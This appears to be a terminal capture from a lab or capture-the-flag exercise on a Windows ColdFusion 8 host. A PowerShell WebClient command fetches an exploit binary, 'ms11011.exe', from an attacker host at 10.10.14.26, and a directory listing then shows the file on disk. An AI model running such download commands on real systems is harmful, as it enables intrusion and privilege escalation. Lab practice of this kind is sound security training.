 C:\ColdFusion8\runtime\bin>powershell (new-object System.Net.WebClient).DownloadFile('http://10.10.14.26/ms11011.exe','ms11011.exe')
powershell (new-object System.Net.WebClient).DownloadFile('http://10.10.14.26/ms11011.exe','ms11011.exe')
C:\ColdFusion8\runtime\bin>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8
 Directory of C:\ColdFusion8\runtime\bin
15/09/2023  04:19 ��    <DIR>          .
15/09/2023  04:19 ��    <DIR>          ..
18/03/2008  12:11 ��            64.512 java2wsdl.exe
19/01/2008  10:59 ��         2.629.632 jikes.exe
18/03/2008  12:11 ��            64.512 jrun.exe
18/03/2008  12:11 ��            71.680 jrunsvc.exe
18/03/2008  12:11 ��             5.120 jrunsvcmsg.dll
18/03/2008  12:11 ��            64.512 jspc.exe
22/03/2017  09:53 ��             1.804 jvm.config
18/03/2008  12:11 ��            64.512 migrate.exe
15/09/2023  04:19 ��            55.296 ms11011.exe
18/03/2008  12:11 ��            34.816 portscan.dll
18/03/2008  12:11 ��            64.512 sniffer.exe
15/09/2023  04:00 ��             1.857 systeminfo.txt
18/03/2008  12:11 ��            78.848 WindowsLogin.dll
18/03/2008  12:11 ��            64.512 wsconfig.exe
22/03/2017  09:53 ��             1.013 wsconfig_jvm.config
18/03/2008  12:11 ��            64.512 wsdl2java.exe
18/03/2008  12:11 ��            64.512 xmlscript.exe
              17 File(s)      3.396.162 bytes
               2 Dir(s)   1.433.853.952 bytes free